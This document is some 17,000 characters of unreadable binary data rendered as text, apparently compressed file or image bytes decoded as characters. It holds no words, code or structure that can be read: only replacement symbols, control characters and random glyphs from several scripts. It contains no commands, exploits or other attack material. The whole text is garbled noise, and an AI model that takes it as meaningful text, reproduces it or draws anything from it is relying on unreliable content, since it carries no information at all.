q�����J~%3�?�!���!$ �y���C��E�0�Ѕ�K����̃��P���޲����p=���4�C�3�j���� D� шf���٩B\�atд���H��q@6&p/;ā	s��m>̎�Uk�ZQ�4w�V�=Yx;�f�},D��_6���Ϭx�|DI��t&�B����n�Z#m�y!kB��������Vm�H�����Ȩ*&��|���G�(�xa���K+��N� :Pz}����Ӯ�.3JQ�g�q�!&��P���Þ��>axbN3;� iH��g�[�	[֍9p�bL��`:��P�������\��C���^�-�Tt�{ ��v�{M���{����ʁ}�f��X��ny����*���Çl]'6A�D6#R�����~�џ�k�]��H����2��C�s�3]��mWe�Cж�|���c����٬���1���}ʵ[>�M�n:m���~�t�R��歡�{���Q��?���Q+*�������Gyp98NW(��M�S;��|V��	�S��A}h�MtP�\��M�5��,�8�R���LDUPVM(eF�(�P������B8@U,�du�OF�ܲ��|සAǄ%!���T(�� �|�yPh�ӅE�dt �T�0	RP� �e/`X��� q�L��e8Cp����2�wrH7��Aeͥ�vHU'�k��h�F �~�kq���u������i{��� 1�D�HMt�Y�����C�R�u��OX�S��f���JD�����������Hv�f��1�U 5��8	���ݠB���0�-gUp ���1׸��p)K���0H� 4̸A�b!��)����/�H&���a���1ZRl
�����ܠ�鐿  � HP@)0�cّ�t�*��0�)�?��I���0IHP�y�0����73Y~��?�5Y�)��*ɒ<Yl�VyC�#���� �H����s?;�������Ry$N������u�d�n���֑��hdY�8�� ��G��ӳ�]ٕ
��v9~ cY�� ��Q*)�)��ap#����$u����򥙯  y�i��9��7q����/�Y��T�i�*I�����)�L���/��
��Q���jɒ)`����y�����)�H阑y�m�o���	���kGכ�@�T)����鑸�j�杅�i�9�Y��9��I�\	�Lyl !8t@��8<���#�	��m��*	��Y�lr ��0s0��
y`.Qc��1V(�R��
���
P�/���Q��p��q :��E)�Y@VY@����$�i**tA�B}'�*FdD%�:�A�b���6��r06�D)��� � 30T0xr��V��6@T)�" C c 0���P�S2�9*�*I�
q�l��Z�s 򷧇�4|� pGQ���Fr�1:(�����@.�`ss��n��� a�@ps02�3Z�5Z���)����i��i��i*�MZ�P*+K�: �ڤP��**u����H,��I�.��T��HD�z1 'BCdR
�1�1R��Rs���0Q5�R�qA�T~3�qR@d9Vr1��_6#%�7B�[ �R�K��z�ڪ�A������@���Z�����T�jɗ|Y��Ic�&�����:��M��7��IĬ��S0ˬ>�: �,�P�d,y�H��3�Y��c�J�b(�a��Ay�h�F�$R��Jt�J&E�(5��~C4J~��=�S4_J�����9x�yk��d��:�+�#�Q���c��(l�Vl����$�V�t�������۹��.G+  06l�6��?)��IHp9��vaK�T�$+JK�j9��L0Pe!�Jj��V�Yq�J,���Z�:R�0��:��W8��^:�v+���rz�)�{��4���.`J{��Z��� �9*I_���Kɲ�/�"�Z�/��/G�� ��h�B��B�B�k��6��.EpI# vq�hy@!����1�Ts�LS�\,�b�":Z�i �Ӭ2��b�D9��a�T�3De�W�VjaWz�#���+�a��Gi�:�����	� �4���k�십�ˣ�{�Ɖj�8��b0��hd�`���X�dܲj�h3�+��kaV�P�tQc�x�H�I[PLS�K+�b*���<;>{�;����S-�Z�Lv,6�"Lv�U�%|7Z��WAU!4���i�ω�Uy�:����?����i�S���
��K�Z��ۗө�r l�L���cl.ǜ������`�hǜhќ�i<����؜.VPI�eI�L�WI}� �Z��:��0�TS��K!�ȕU�⻭Tc�+B�*dZ �b0%��lȅаR�K���(�������y��I�G[є���HP<�M��zĿܾ�ȼi�Fl�Y��������;� i^� 5-�l��cL�ڜo�U*���h9���L�������"�i���l�8�LMj��RE�J-К�����ɫR�R�r��n��7�|��Zi�,9�&�������$+�I���`��'M_\���y�����F�4�4V�O��1�i��8-�bh�,Q�r80@�a @�E�Q)�K=�[��ڴ�iPͿZ+լjR���,�W�i���]�Z�K�.��(	M�y�'�ʑ���I�p}�|��O��S��� �ʑH@���Üs�҃ݑ��҉�ؔ����ꍙ_<����8=�\�?��|�E�6�E� ��� )p�9�C;u��d�ώ������ڠV�M�jt�fZ�CZ��R��'��-R�<�����|�'��k����Gٷ���$;�Eyݑ���I��U0:��M��m�Ʀؒf���e cn���l�N�&�,`P�rSq�-�*�sj+A��`NNb>�d^�f~�e�h��a����!p����7i�F؁ב�p��"��"p:��^脾Hn]@-Β|�����=�4��(��9>�K�\���[\ޫ&���6���*Y�pݖ���S��z�4Nˬ������d�ם���)��BI�%->&�5j�:�EY鮜㟑K�����Ll׮j-m�#*�;(����[�ɮ�f����F��9��;U;�����Nؾ����(H�͖G���������9N��$M������\L̐+I��]�-�E��f��O݈+���ܷ����:�����,J����\ʗ�� �@��y)�9>�i�h����\'�ݽޑ��o��H����+�M� m�w��l`?��@_�&-��]�lP`�o�K�� @P��5J�O�ʲy�����B���%�����Ci!�o�|y����Y��U���:��5i�E q��*�b\�������X�J����j�iO��N��	�Vɾ5���b���B?�`.:��^l{��`(�O� P�4ݔ��|���HP;\+���`�⢎;�s�;��>p�1���u���N�8������j��M�l��jsP���j�: ����6O����٘��22trtrr��ry�y�yys����������������������9.H.f:fd::��������aH��Ã���2�Ԑ��ؓv���������X.���Fp�f�����������̄��� ��i�L�*\Ȱ�CRI9�`�.2�xъwN^�{�B��կ߳gМ	��(���y�<�I��͛��T|�BGOF0��1˗_�@�C6��B���0&�K��$Y����ׯ`�]y��'#A}�hQ��,$���W��Q^:"�o���i�)z�5R�È'N2b��0-�B�����)MgwV�}�P}�#� �)^ͺ�Cbǎ@���Gн[v��)�0ƀx��)�FMU����Zʱ຺�� ��v�ËO^��ذ����_�tFh����7�@���� �јP�v2�y��z�6�hN�h�=�D~v�����	X"x%M4�x�^{)��3���I�ć�<��4#�h��$���B�碑�%��T�Y($�L@���Xf��3�d�$�f��Id���3P�6F|5p�Aji����fz�'����&�ɭ9���7͢�MPxF*)*|�f�~�i���&���U!���1%$�ä���Ih� ��j��^�d�A��E�)��9�̅����Y)���N���!VJ�~�Z[� Z��0��b��Y�SAW���T�c��j�����ʥ��v���V*.���6h!b@�{R�e5�D�h��+q���m��~�_ �r�o�΄˥��#���j�k,���Xc��WLl�}E�����1��ʜȺ,C�KC%c�N��K�2�.Lq�֬� �![Jrơ�L��|�q��}}��j���I~%K*"1�I ?�mE�^��ׄ�\r�e���|-2��M��!�ܴ��}6*U7Bg	�'�[!�O�^���V�����	 ��;n�aF
�6\�5�de��V7�Z��+�|�0o���g��rvψ��~����w���{/ں������3w����n����?�S>������g-�I�ci������mM�y !���d-�T�`�� ����v�3����9@@|���F 	f �&���j�6�Ƽ���zZ�DjR�=��y 9���g*�UO}�3_Ԙ(E��DjX����8�~��Z���2��r��
� W�܅�c<࿰u4i�G;x`ӊ����%��` L������#�hЄ�A ^��޹�w�s�����%��yY6���(���[D�TY1+�Rb*�f���T��A�(d0�Zש�)E/Ώ��Kf��(7�ьnc�~�Ư�Q4�����3�m�lȣ��C�eL�Xp��&P	���t ����{�@P>��	�@�L����,KI��f�]�\��Oѓ�̨V�D9���s����F ��c��(�)��k���12��e���W�h^��
�(�Mqe�����8�9#cq>0���A+��
�����6��u@@c����T r��� �%�x	D)AJO�Pz�P��V�7�fz��(����!~�����#�xXĢ/�/m��ЗN/f񲡃�e/k�eƏ�������ƣeQ�fC�Ŷ�6p�3�y��eNC��4jY%$��B®v&L~0p@P�" <�	#�� 	´��ɓ�D!
�N/fw���W	�Y�z���aK5�N}��cm�^�r�X����&�tr6j]���7��6wE%��&�9�6r�ɔz��ƨRRA �� � ��dGH<@P�p�:&xp0C$��8d+����:QSvw�t��7JѾ����I�_�X%����}Cz��ޗT1�_�_�>̊�#hs'�14�l�4c�ɬM��-����p2��֜
�Z$�`38��.����@~`�Ȑ���	���`㈺��ND$�Cv�ӟ~hE��ÊnT{wU2G�=j�t�X����'֣Pv"�&�_0�T��U�~�+La濠%f"W6b��9E}&�[��h��Y4�E����s�D8e��`�{���A��52�K@��-Pz�|��˖��N��1��@D�݆y�.�+E38������kV���AoJ����mm��Q����bC'�u!�F���lT?�9��P�鿢�棒9���!4�˽i�r�🭐�K�ΒH�A�FpI�R� I��Z�D���8���VD�u�u��AF^I���ը��g	vJ��@�x�kk��l�߱�E�j�a�od����-�(�4�)�2�܌������4h�BN�S���YA���Co��`�A,��?��%X����P�?�at�C.1�9��j��h -mш�x?5)[Yv$�z�Uf^�����u���"IW
�(7Q�Ȕ1�9r����M[�(�50�����+yɋ�\� ����i:�w f�t �)0��;V <nPR�Xau[�zX�|@�{�v�s@%��%3�
7ji'^u�cqv0S�W}&�=K��X��^�e�=��k"�Y1��Y�Wx��e�Ul1�fftm�s g�70b,��z���f��B͕��;�DR@��ZW{X��w{�W�FJA�I�.&�pF�P�i,�7��p��DF�2�FKqgK����EYYtK�ES&��_l��K}�x`tl(���wS��1Es!iCL�hfPxt��4�� ,4 �G.�-`Bb�;	��7%���sl�xEǘ{	�A�'eJ��u�BpsU�uŇ�vH&q��k$K�WR�1R#�}>�Q�~>�r2f��Y�(_�e� Lf#A�@P�`2P�w2��)ƲT	�B2z^�n- ����� WPmt�����Gu0u���z�W| �Ts�ְV?�]g	?�pk�WrwEDX�GX�ғD4}�_C�kök�xk��Rr��Y��A���EH�L�x?ΐ6�� � ��Egz�4�7r0�n�<4`t# <J���C	,��L"��@ f�#�G��(��~����(�7j�fQs�v"�]yX^�ƍ����d}�u�1ku�j�sk܇�cRALIٔ�k|׉�v?FhZ��  � ��t2;G��!��'�n`�Bf��7O � 	�U�i�����W�mxWʨ��ׁ�YpzH����݅J�y=?	DG���3}�&�)5��XZL������V~��#'`f�N�c9��Y9P@ `Nb�G�a? �fzn�����4`�����$��g���zԑ���uu�{.���6�0�v�����V�^�#�I�d��2�s���R�y>��KW�>[��\VrN:���RZ��c���_�.9"y�TJUy�9i��yY�hf` 	�EWt,�0�bu$	�ws����Xq�u�u�w�)	tAQ_Gv3��U#�7�=?����ۗ1�=�}�C�)l$唖����<!��9�]�Q�e�7��1r�B�(�4�g9w2�`9F#0��f�8�JG�n@^C (FrN���#�Gc@|���8��z:��W{n�i��obw	ە�c��1i^y�C٨d�8��$;�'��y��CA�2����o����6w��e�	`R�@(~�P4( N   ��sP���G� ���!`�dЬb4��q��1#�C#,��tБt�� �	��ǧ�9��/ij�J	×2�C�j^:w�:��D�9�>8�3������D��E�Y���}�XY�s!SSK��V���p��* ����N��(�a#vm�nf@G1��d 8@!�*`*U�21;����z�(ʭ>���w��j��{[�����0÷�w�v�)n�z�w�浔�0׃k6دr�>P֞�e�}����C�7l��_�t�R�L�ꏭD�� N ��� �s "��0D��C��� f @!�˾1��ž�p�%�;��[��J�!间W�/�������i6QOKW�W��}
�j�F�7)w����H��q��<�zRS9��՟��Qc9r5�(nZ$�b�m�g.�:I!0��C�T���(i3e,52U���7P����K�z�ɹ�
�y��)z��7Y�]���)��<W�i�}���K^7XV���s���j��+�2|�_$���>��E�:>�dA�������
����4h�[ y.@Mg!�n4`��I���5~a���|E(J�Q���{����~z���kh{�ׁ�v{gi�)��4�Lv���7
v��C;)p6IjN6K��=�K�*R,r�صHٔ[�e��D3�D3@�֛#����������L<!m�@P�D�T@ r`��1ʸ�3RuI�,a,����l��9[���ĬL{*��,�w�g��cgC3��LK��d�Ӈ��}УW�J���g��	X865��o��i�{Ri�yq��`�cARa9,�"��JQ�P�8y+y�{�3^0���T�	`��;�[`�[,E����r��R���s�8�K��˼$ʳ�� iѴ��.ڢܩ�]t�	�ǇWB��ґ^��Ay�1��[7=m��q�oҬ����25vC��y}�	��_�S��D��Ջ�G�	�Κ�`d���t	�� 
@d�O�q3R�h��K\�L����@(�]��t=�%�o��1���G������{����Y����^9��(+1�\Vӿ�V'���Oiu��ec�&=��zA����N�G��JJDD]�W�����tu�pp���` n��� a0����P0g=��̭gH�э���+�$9����O�����ѡ�*��ڹ�]����]̮$�]�X�&��g̳�cX�Y�uV7��C����|�x���I�ab���4xd28����&J�/��=���Q����M�AV��i&0&�hӠ��{�Mu┫��;��������ܛ��(V<�z*�&ɹ�ڢ�z{��A]���4��$-��E=����<����Y���^;��u?QRm�BS}���2Af�� �4ܫn�T|��s>M�;ΰ�3~I�E�p`��L� 3Up!y��Q�0�|�O<�:K�2;���K���ЯܑyZ{I{�<{���� �~�G��2z����ZK����ux�ԗ�&zE����	'�Q!�q9�"�!�tFg��z� ;�sPh�UXT�^4����b�3ӀE�nPn�d h |8�o�;#���=`,!)�,��ܑV���;����juV�вg��wi�z����ۙŻ<�9j��K�[�]�c��]�u��(`4EZ���G��@0��ڱ	�f2tVt���ug,_`� 7{�E��Â9�����tP����;1D�Qp\~������@�3������2n��B�;N M��ϐ������-��^��K��|���AN�_��MN��Z�+`I\����2[Г�Fei�N�"��a$�n~��G���B.����2��2E2�E�t��bEE2""=�tE8�&n f�7Wt��E��D2��u��t�������˟��u����t����t�ݒ����|t|s|y�usrs�s���yry����r��� ���@� AI����aBH@AZF�⧈�p��Tɓ��20%
�CT�?P�	yI"(!X�k�1�1�#(Q��:B`
�C�V"���YB�Y�Ǖ+n-� EI�:#H ���+l88	�CR�\zܒ�0W����5��1!���i�%K�gr�u;�l�����#���;:y�с�n��w�����Ξi9t �F0uA��`+�$��ۉ��J�2�ǩ@�^Z�42�KF�(����þl%���R�%���Aҡ���SQɖ�s��X$k!(��z�VÝ�5�`Ğ8�E_��0�/��r\�@Ă��c�<CA{�=�9�a8�Au��c$���%z��;���;s�f�k2ړZk����C���6]b�oxY�	��!���"��Rp��4�\6�G��R!��QQhuTZ��K���-N�T8�'i��An`g#���t,X�,�r�� �8�d�lXD��u�]�|��zJ3"6V,n���T�͋/�S��s�8�:���G�9��M�?J��CchD�nKN��5��F��B���qWG�t��rY���Z��'��&Q�	r���02H�G�NS��[hIW��^�҃ #� F���z�-x-I�U�5�Dӗ2�Z��2����]�f���&�Ф���B����8Oj2�q����+:�P�cBA��n��ft4/)�u�fI%��ɤof��JA�yRJ� ��O3eB��� !�#  ,    N� ��w~�����������{wv��qv��qq���sx�xuut�D=�Z((NB(b2�2b���22ttss�����͘�ɡxǬ�Z8����޶(�BW��i��B����Wi����B���������H��A����[�[��FȠX�E�)B��ǎ�	0�1:~R�\ɲe�F0Ed��;qp>�ÉS&O�B����*U�(�*rQZ"��� �H�_)F�E@�a����f���*q:��:��~�x
��v��轢��_};���q��ĈV1��dʀc>\y3eʃ�2֛�/hƠ����W>�a��SF����"T�C��;R0�d���)'��9M?g#�tI�&��@��P������E��b[���L�n�_��A&�N���١�sQ�c�'�8NܵW����c��cF(�@�NFX�B�`��=�c�Y("��=�k�cۋ�ٲ�n���o7�p�ҏ��"�A�N�Pb��Z�m7�)Fi�J+��N��a�T$1b ��{�h#� bH0�X`R	~3�W5�x�A���r��~�Y؟*��va��"�脋�+v_."v���x��D�!��o��E �<"�!�"�#�<r���)u���PC�BJ���B�+�� Z	����F��Rf[M�1�,3t{�Qm~jiG�1����,N���i�-6h��!B	h����/��FA����[����vx�cL����*ڶ�cp�m�U�0\�CF�*�q+�Rr��4d"&K�4Kb'ԓ����$�+S��i�nTZ�鋧cj���F���k*��t�DgI'���*xf0���avn����o	9�]��b����g����o��6�p�M��a�=��s�m��C�a��9!1�;q�,8��/6j�G!�4�$�j2��b+!5͚���l��P�pe*��J^���]KE=����?t4
h��mz��~�cT�n�r�8�;��h�-�eWO��ճ�v�hg�}�j�->��p띶�|�6�wGa��ZZ�%�B:�o�o{�#�a	 ��*�p�&{�L$afЊIA�`̬��)��J��`��K]�j����h�!ƨ�`�?�)tЁ�Y����X)�,D�K�
b��X=�a�F<��G�%*1|n���G�y��Q:@��g��hiڸƘ�1] �r��\#6�!9Gep��� (A�u�-4K�x.�%@a]g��T�&��8��V8�6�����N�L1֍����_$�.vEA�nh��6 ����De	T��S�-���%)spJ��m��e�f�)q�I�b���/�a�~�[�Ǹ0b�\�@��PU!g2�W�S+�@�ر�5ϯ`���Ů�"H��c#e=d�\�XZ����D�ÛZ5*�Ǹ�`0Ă>�.("Q��\�+a��Z���(*-z���HsiJY�����J�'�w݋CzK�غ�����d�.x��P��I��"�͟�e��)�'>���uGJ�KgG^�3�l0�����Tj'�l��h8Z|�S���$���~���b�@A�<H˅�X��+'�ʋ�ү]�_K����Dl`CJQYn �&5ic'Y_��_Z<@ڒ�L�#7�)N7�#����t�P�@�0Ptj��QG���f��$�z���8!�� qA�z�f�a�����R���`F'J��H�J�Fe|V�(x�lX��xyyJ�
���5lz�{�?�����y+Y�J��'��C�vŘn@�	��7D+ƌ��KӬ&j��@I��K��8��Ԡ���ȣR0i%��`�� �S\� -7b�2,���JV�E��:\�J��C�jDZf�����{�<d��W��(�,X�>6���/}A:�z��� �)���'cm�)��H���.�d?=�6�Z��P�LR��yGt&�L�Ro�����x7�F�Pp��,m>`q?�z�~�*?�+Jq
xPu �6x�/ @
�_k�c���DN5����,��ɩ|쒛,kX#Yʽ����w���w}���\�F9�FU1� �����lHG�Z�	rJжG�Nn�	r��%@=����jaA@XV��G>�x͉t��+��! �7X  ��'�@>0��a_0 ��Z^X���'���%S<���5 ,�׋S4����7k_O0��r�,f1�q*=�N{ME�ps�c3Ռ���y��Յ�|�+��z��'�3r��"m�Lcw?���V�~�X��|`R��� �/|`�BV���  ?���v�><�x��z�,dWy����=���*���v�Ӡ�5.�`��FxaZ�s
̹�y>:G#�L}Y̲�au�Ѫ�k2�$�r��h`!�G'�=�� �pQ����Y�:�ӎ���=h���p)��Aֻ�Sm��^���x�/��T�z���[2]�x�Fqs���X$̾y��l$�AX'�k��a�:��9�A;���UWa#]an�ŀ�����, K�Y�k�|+���k����|>��8|@w�6}0�j�X7��w��E�q��X�8����Q�7*�e�7��Vf�vy��B��m��TJz��r��G��3�N~�gĕ�Qn�����h�rZ�;�_�uxv+� �|P )�|�}|�'p5�rwp	 }1؈�}���4�^��8�q�6eOteYV}�V6���?�b�/G*�N�f9�Z�gp��a:2��v�a3�+��[D=��z	��T&[���4,�*D�Ԃg�;� >������x��vY0pg�p�X ������x�x��W��g�M�R�GE�gF�R�W ���L_�)�G �hy�VTm���4q�TA����6�[:�a�Xd������[�%jBm���1P�I��Y pk�l���x�}�� pG���v����x�7t�w/���wǎ~�d煔%rc�k Pr��k��8� ��1�BɊS�s�T��15p�gPa�%�h3�N�t~6\�A �`b�\� �6y��q(�k�Rp�����vi�v)���h���v+���ɓ4)�<w 瓌q/��x}����)��e�9hX�EE�E�O9~j�|q�xO�r�D����9 u$�1�Dm�RNǳ���m_�3~4�~u��z��]1L3*�"0�_�|���Ƿ�)����$�{�v����(��ɍq���� -j��^��Bq�9������k�/2剬Y�j0�a�1��E@�İ�ΑF��Z��M�[K�T�w�\XzK�N�A}X"pB!��)�R��YH�B( v���|<i��	�)9�j��v|��ʷ��	p����YpA�����68��	�F�}���
7OY��R�ARBc�΄�K��v2mV$o4	Ntd��Uy%��\����G^���t�H������ٍ�m �&8���v���難q��'0��	jO����jFi��gX�rY�Y�i �W~e�!�B1�A�h���M��Z��9G�4�![�$2�N۶G�i&�j)�%�$��@���c���8z��ʍGڣ�i���ׇ���|ۘ�㘓���C�^MZ�����j�W�옯CF�&��E��p�}wEr� �B ���rhj2����F��2F�y�סr�CWA�m씧�D�E,B y�����H�p '�|:ڭI��3p�أ�H�<k��*�3۞�ʭ��W���舯�i�w�WX�R�H��ʚHi~��
�fҏ2 �����ӕPs	�T2�$Z%�(��A|�'�� �ٲ]� ��~������W�A�X`�C�����v*ȩ�����Hz	P^EX��p1�HK�M����_oS6�
 뉉7S��Ah̒V�+2jD��'Q�\�4�
�2mk����NP��������;2�	p�ݚ�k����ݨv3��_7��س'���j��ʓ�ZC �調�@=2# Z��e� �$A*&A`��g��˿'A2��W|7kXE�[�:�j^��1��
k,�k��7��g2�C{,3a� g�D�NL��[ C��*]��C)  ���v�8����q�ީ�����D��y���ĂK�o�v��ؗ�E .��Z��y�� ��b�Bs�L+0�[ "P�Je)�6a��@X�K�(z ���	��ƒ^Ꮮ�!C���FF�h�Aam�#34�:�@Uƫ��'���f��ÌJ�j'�6yX��㸮��k� ����+�K,��{��:�w�*s��j���jL W���q�oJyd���9�����J��7=���@���$���k6<�U WaEaGR�[�h%�uPnٜS�1
x�R�Å� ���L�'w>�-� ��;����l��<��魈y��&a\�]�bL(  B`�Y �J]J�T��v��[�e3U�!���,΂��<2�l@��ymt	��(|m	��T�N�Q"�������	�|�v�y�q�Ϙy�"�v������,�\ �8)��i�3��m�  ����]��B���Q�T�Lte���,��41{�ap���,���R@8w$e�m����AT3u�º�a;3�|Q)���R��:�v�wX���y� ���u)ȸ�v]m�]�5�|7�v�+�mj���bj�S��N R@���ym�:�"|,--��8�W�D2�{$_y��;]��f��Y�%��=����c��Y�bM��ܮ�Yڇ�� �v��G�Č�+��<�����멞7*������Ъ%-�w\?�,��f�<�Y��q��P��srD�X8C�ι5�$��� �mF��M���O�v����|�Q��~�u�v�{���v�=�L��;y�绍* �V~�N&�ע�{})�ҁ��^�2-�`5-	���W
�<A�I��$�BM,�����S۩�p��������˞ܘ��؂�����I|�U��_m����5@�X��n���~����}.@������1��h�GB{�!�?z����ܶ��}z6 0 p�E:��Z����9*����z�k��L��۳���50��L��w'���^�jL�����ɤs���.��x���<�����h�y+3�U�qA,���{��2`�덭<Y|���7{�JJ��,���jW�;�I^ �M�����
�3Y��h�,����p���0�����Ҫ.&���kj@س.5r2a�U���G��J��/�(*���t }{p��I�6���靶�Їa���m���ծ����䜊����Xp�-_�����%݉�^�*p��]������p�M��l��Z
��{GF%Y��7j5��@t�C�Ц힆h� 7ڃ�k���B3��G����	��p�ώ`���c`zo�3���n>����"^s�80t�n�V�5g����g.\�N��P�Bt }[��+�9Z��k��g�t��>�_�s��c��$/����
}�S���������������R F FF%:%*�Ba(��2�~��w~��������v~v��qwqv�v�q�������xxu�utDD==,Z88PN"99 �9"(=�tNC5'5''���!�@ 	�����H\Q���>
~����+>���"Ȑ(�<�~��� Ñ͛8s�c$�%K�6lҡ(B��b��*V^��%k�U����Ѫ�-dŒ%kg4i�,̹�V��n�(��#t�д{�N^1��H�9�a�~0><��̈YHz��Cb�5�d�h��I� C���2d�*+&�)����c˶�R�$L�4q�*��Q�P9U�**,�h���`��;�,3�ϲ�Mk[���#W�
u"J����?J�剆,cy�/"�?a��E%�k$Q�I�4BXRi1%d�L $�lv�am�d��&���H�"� �R\TE�0�U�0wՍZqu�/<J'�1�Yg�3s��x�V�E ]堓�:��%�Z�b賏A��Ok	��e��@dP�pH�}������(iI�g��w�C-!�ᡈ��D�&#Q£���[R����-���A r��(��m�-V)�1�Ƒ�YF&��6���8�d`^^9�� ~VG	Y$�б���!C���l^�En��I|�C�k|Pm�2��@nH���Ke��e���[H%�Q|�
W$%D�
�b�p*C�2|Jը66�#/=>��dy ���"ٖ[�zeR�We_�AGѧ�a`�P�i�fAe!-gnf4�X���&��fI��kZj/g��>���t�(@�'���;���+�#	@��j60�ޡ�WaM�jYÊV5JjÍ7OBy�S��V�A�N��c+!���!ۚ�����:� �f8S�i��J5�0�
*}XMO���"��:�*�+D�(�.\�-r�@b����M��ڒ�0hk�#�c�U֫ER�6li�M\�@���z��b,����\�2���l�YI����m��h��	�EFK�@V0}�nP�z��(� ��u�����E@[�+����}���h԰��m�2^�~�*g�j�Ә�he+\�eo}C�z~%-�5ɺD�&�0fhZZk��?�@���4�Ό�"\ ��6�,� �Ǩ� �"��f;L�����@<Сl�Ñ���6dP�c�Ð,6��mV���W��h
PA�x8����\��8�Y��������]�k�B�t�=MZ��� $���%)�PK�A�^6" �8c�ٯ+d�)�Z8���}�vaÔcBBG�k�X�CH��0vkR\l�=)}/=� P �+,dL�ؤ.f%�X�L�8���2Nu��נ�t�Y��d	��e^���2_&�����:X׺}���l�s׵p�w����;�F�<�/v$�>�:�0�Y�F��̪V�[��Α�HN�J�  �C���'ȧ'�D����g�����f�rh�ۜ�fi�	�2e��b�`Ѷ"� 1'U�cb0������� / �c�p��:����1�w!�-cu��F\�F���
�ۋ�� ��DY01��>��0&1�P�����N�� ��9 ���kT����(B\�@a:�!�TS�h�ޥT��C \��]�T3�c���*�x@����ΐ��d#������E2
#�J�Kgi1y��t��ą.$�L*�|J�(���%�08��Ob6��F �$f�;��eSϥc  +�䐊����|�ط9֐F��h5Y�/�ӡ�P  ���0�pA�~4F�@]d�&�`�[A���~�v5�=�o+l���u������dr�w_sf�( ]�Z�����W�Ag��J�Ћ1����q���D�f�;�4�@
����Dϖ�'f���bs��
�!��k�Q�R��jp�+�� ��EX��z4v���H1H�V0Sj^�+�i�y*�)w]l��0���N8k���C/� <˦��iL���T��d~lr���|a��ܧC��r�f����n����D��1��1[P���z���\���#acJg�x,��)�^e$���-��s���+ud9(A��x�1�l&�y_'׵/��M���<:��f��������Tɪ	=�qoAd`�rHϗ�f6Z
Sw��v�k��U�m�rP��:;\:v��c��$�7<��]�v�G
�2@�Ґ���H��+i/J��K��0)l�	X@8�u�u��y��[eD~	@х@�e��f]0� f�G��e&XL���ܯ#���a�0�;��a��=PȌ�Y �oq��Y`��G/"��%-����'Ѩ��KZ^����Y�O�.Q(>J�mW��PߋK���k��{�!H����W�Θ"�`�m�A��� ]l66�U�&V*ǣ#jC�$'^<�S�r7~F7f|�_rOǂn��3�!x
��� ��(:��	R� 4�q.:�o�����j�& �s�4zt N����o(�\$�L&Up*�k	G<'g7�0�pS݅g�=|�t+�+�&���|"O���� &'��7U%8��%@D�@�@�	PC�P8�.:�4�Q��x��4�E�  N3��:�FM'k�2�yuk��WB��u�q�f��_vd�{�R�`=��7��q�m|1���8!!UDT,��wI�т` d����E!:`	` 4��U :�<ȃ~wKC�&��OE7FtPvF�\�&�p$G��f�W��p\ǅl�]a'�ڱ��� T��H�ATi�m�����+`r_��a���}���Da�:p
.0�#��:0ܘ ��U�\�P�s��_�(�t�n�8Fs�Q�DW��t��
uq0�s�+X	g�[W�zt<]�b��<�S��g܀v��={���|�` �'QiR3�E:�FT���.C�����3P�.P�#Ո..� p@T��U0��V��?�I��H�9�K��=���X0UX����c��Z؏��#�$���Xv�|h��>�冘$UwG:E�rx_5P@-�^�x�0�q� $�� �0x)`�|9�3�	@���6�>Q�4�u���4$;��tP7�b�c�X7]%���虽��j��MBbl�E2�y+�S|Sҋ���t7�k�>oni��~���I3�$9�)@��y�#P�)�.��- ���+���F��m�`��KZ@L(`z��\��zb�pYי�dB
�?�S�5H�=�gvߑ���18p�ƚUr9_"��T��6vH:���'d��:P�#i�)Z�#  b:��.��˩��+��2i~��%�Gw+�&Y�:'�@2�t�0u��z��\`�R,E$����k���5$Ķ{0�{?zv��$��}����8��w�RD��mR�w^�.�g 3��� �bJ��* �:�f��:@3ͩ�����c�:���"���;��5l�)���u���Y]�'g�e*`�]��bwH|�g�%D՟G�cO�w-�h�r���w���H��� vi�cZ�#� �� �J�#�� -���	�4���H��`m2@���D��+
��G����A�uJ����i�G���4���H�0��vE�v�8r�"D�:��?5��.n��[ڥ}Y�aZ��
�&  дMK�ƙ�����(w�	<�8�5@L4�:t�/i�a�WQAp��A�hG�ɏ'1��X�tb+>:=�I��:Tx�Y�թ�&`���1�����і=A���J���N˴O K�����U���8���yM��!�c�4KA�c;�uByk��f癊%��s�#�9�1`�BB2���Sv�c@�A����2����~A���}F �: ��� �����`Qa�&���J�ڗ�{������E�&:�׺N#��(�F#�g��{w�o����p8���#�gᣕ�Lb+�J8���;I9�h�!Q1�i"?q@&X,mقqY���f��N��O+& #4ܹ#0� ����n�W���jb(���Kz}�5 G�J�Ԋu���&˻'+1)tn�Xp3�1�g˦����ǧ�0�D�Գ�2k�I�
�:�,<����j��{��+`�8��#���ɦ���$h��&:�q0ɚĆ�������gR � �p�5{���XSH��By$�1AE�d�ߓY!�Q5d LO�B3K��'�	`+콸��J��M��p�2 5,#�2��i��l�X�-1t!�y�� �yt�L�;fX#O�5�2�S�Wt@��L���b��X��S2t��H�78���\��!|�s��L:��2�)�Y��
��z��� Ȁ��ͼр��d{Ȥ{�'����_wR�'� �;����RQ���0�Ei���4Z�7g��b<*d�1�d��2�t�h���x�!��h�dqJ����9�H� n0��&��+�̬��L P�l��+ ���l�'���y� 2%�K��!)ڬ�0�<�(��G)�V̻pƞ({MȠ*������Dc٣v�ɋl�� dci�����T����D����������
��Wȁ����-p�%]�'m�Z��B�_ Qk ��@t��%�xZFL�FɅӜ�fwu>��[����b��S�	G�1~KYjX��hP�S������ǌ��F ���P�:�Q��~�Ѻ��m��C�,җ$�?��ѵ�!�7!D,:`�/s�N r"���ތ0Lb��M���g�$B��؏����,�<0�>e=�����+���T��xk����͌�M�E�S�q���̺ ��n��2"���m�(��E-��6q C�O�) ����  �w��"^�$�@ �x\���e�
�%G��WkV�r���u:�*L$�P��v�i��L}YE�P�rzGrq�f����ڀ�.�� >��+g}�
.\����n��Tܣ�w=���&�q�	�^��ۇc��0E Ep�� {��N��x��!w��QB�vd~@��'�� uf�aDi�Є����7�Gǳ<�M�a�U���(Y�+[ɕ�$m@�w�Qw�"`����� ��`z�m��^��������Eд# ��]�?�x��m�UQ�x��_�E�`x<$����^	���|"��z^��~/H�:�#q�W��:��Mus�W���k��uk�]��q�����A��C���y�m�_��S,�ȸX��)�x��k��m��K�Q����_N�u�#& ^��;�d��>�N��O'��T�+�xp�N�_�y�+=/����y�9���r��������֧���P�L��p����|�œ3�9���^��}�v�	��-IQ�69�' բJ���$�]$I
��n(}l���m��?b���mm�d�֜�*y�,���}��B�$5+55'_R ��9������� %� �%����9%��%"�"��*N*WB(�(���EbEb2�t�~w����~�����{�vw�v�qv��q��s�sxxu�tDD==,8Z8PW�8A���O�8��D��~Ȓ�Њ��hԘ � [�x���(S�X9B@K0�A����H�`gO<�� ��	�\����J�!	$��J!B�N��x"�֋`/Z�6�)�Y@F[I�6$�Ĉ��N�D}
